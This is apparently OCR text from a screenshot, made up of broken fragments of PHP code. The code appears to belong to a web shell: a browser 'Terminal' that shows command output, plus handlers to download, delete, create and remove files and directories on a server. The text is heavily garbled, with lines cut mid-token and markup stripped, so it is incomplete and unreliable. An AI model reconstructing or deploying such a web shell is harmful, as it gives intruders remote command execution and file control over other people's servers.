
$output = ''; if ($_SERVER['REQUEST_METHOD'] === 'POST' 
Terminal (user: '.htmlspecialc
'; echo '
'; if ($output !== '') echo '
'.htmlspecialchars($output).'
'; else echo '
No output
'; break; case 'down': $f = ws_g('f'); if ($f && is_file
filename="'.basename($f).'"'); header('Content-Length: '
if (unlink($f)) echo '
Deleted: '.htmlspecialchars($f);
'.htmlspecialchars($f); else echo '
rmdir failed (not e
if (file_put_contents($dest, '') !== false) echo '
Crea
'; echo '
'; echo '
'; echo '
'; echo '
'; break; case 'newdir': $dname = ws_g('nd'); if ($dname